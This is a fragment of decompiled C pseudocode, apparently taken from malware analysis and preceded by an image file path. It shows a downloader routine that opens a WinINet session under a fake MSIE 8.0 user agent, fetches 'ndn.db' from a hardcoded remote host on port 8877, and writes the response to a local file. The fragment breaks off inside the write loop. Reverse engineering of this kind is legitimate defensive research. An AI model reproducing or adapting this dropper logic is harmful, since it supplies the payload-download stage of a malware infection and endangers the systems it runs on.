 memset(&v13, 0, 0x1FFu);
v1 = InternetOpenA("Mozilla/4.0 (compatible; MSIE 8.0)", 1u, 0, 0, 0);
v2 = v1;
if ( v1 )
{
Buffer = 10000;
InternetSetOptionA(v1, 2u, &Buffer, 4u);
Buffer = 10000;
InternetSetOptionA(v2, 5u, &Buffer, 4u);
Buffer = 10000;
InternetSetOptionA(v2, 6u, &Buffer, 4u);
v3 = InternetOpenUrlA(v2, "http://www.acsewle.com:8877/ld/ndn.db", 0, 0, 0x84000010, 0);
if ( v3 )
{
dwIndex = 0;
dwBufferLength = 260;
if ( HttpQueryInfoA(v3, 0x13u, &v10, &dwBufferLength, &dwIndex) )
{
if ( atoi(&v10) == 200 )
{
if ( lpFileName )
{
v4 = CreateFileA(lpFileName, 0x10000000u, 0, 0, 2u, 0x80u, 0);
if ( v4 != (HANDLE)-1 )
{
for ( dwIndex = 0; InternetReadFile(v3, &v12, 0x200u, &dwIndex); v9 += dwIndex )
{
if ( dwIndex <= 0 )
break;
if ( !WriteFile(v4, &v12, dwIndex, &dwBufferLength, 0) )
break;
}
CloseHandle(v4);